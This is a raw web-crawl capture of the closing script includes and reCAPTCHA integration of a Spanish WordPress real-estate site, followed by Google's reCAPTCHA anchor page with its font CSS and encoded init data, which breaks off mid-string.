<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"http:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"http:\/\/tradebloc.es","after_login":"http:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cDovL3RyYWRlYmxvYy5lczo4MA..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tetuxd1oyr5f
body_size: 46839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="tZKDuUBDKMvgMH7Aely7wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="tZKDuUBDKMvgMH7Aely7wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tZKDuUBDKMvgMH7Aely7wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HyrCmWlqeMK0fMO0PijCvMOcw4FTD1jDilomd8KJw7HDisK9NcO4N8OHGcKuw6XCkXXDoBzDmMKuaMKpwoZSwoPDkSlmbUDDhS/CoF5ofkttworDlELCrMOEPyfCkMKtWsKFXMKoVXvChcKXwrrDqcKmMjzClGzDukUKw43CrMKnw4LClMKDwqJsTT7Ch8KiwrhWN8OSw6/Dhx3DvsOowqDDpVZ+esO8wpEzP8KmwpDCvkJnCF/[base64]/w4QjL8KwdTHDgsO1RAHDsUfCqArDhcK6VCgDw6nChMOAbQDDgcKMYsKDwqIYUMOJw705ZEVjVzQSwpHCt8OgV8K5w6bDnsOGYcOJw5xKM8OXMEzCvW/[base64]/Dy/CkMKeAsKqw57DgBTCkBXDocOOHT0IwrvDuMOgTD0bw6JBwrEpKMOEwrJGPcK1woPDowbClxAzLMK+w7/CowFjw7/Cri5lw5NFw5Miw7YtFEzDjxXClVTDhcOHXcO3D8Kyw6TCr8KxwrEKwpnDscK2G8O9w5hRw5NCUTsaGAQ0wq7CqcKcDDnDlcKYWcKSCcKcC1fCg8OxwpLDj0Qsey/DtMKKUcO3wp04TAzDq1pvwrnDkyjCokbDosOKQcO3TELDlQXCkw3DhcOiw6LCscOHwrHDujk5wqvDrsKFLsOOw49JU8KGSMKrw60/OsKNwqlbQ8Kcw73CrTcUKibCr8O2YDlpw7NZw6/CrcKhM8KswpJHw6LCncOOF3c0CcKHC8OXwoXCqVLCgMKww7TCssOKKsOGwozDoMK3CifChsK6FcODwrYpFx0hIsOPw5xwJ8OuwoPCghTDl8KefhrDinzDq8KoEcKyw4PDosKyw4U8w5sbw6MTw6YRwpXDjkdWw7/DiMObcWt0w7wvwo1Xw7cpw4M5L8K6wrbCgCRAFsKHCsOLw4HDgsKvJwPCnEHCmcOKF8KBZlbCsMObwo7DusOTQ2bDu38uwqQ/w6rCmEVcwq8yWw/DscKRHMOawqfDkWMGwo4YCAXCoCnCvCArGsKvBjbDqhXDslTDmcKFe8KOYEbCiMOhLwgjW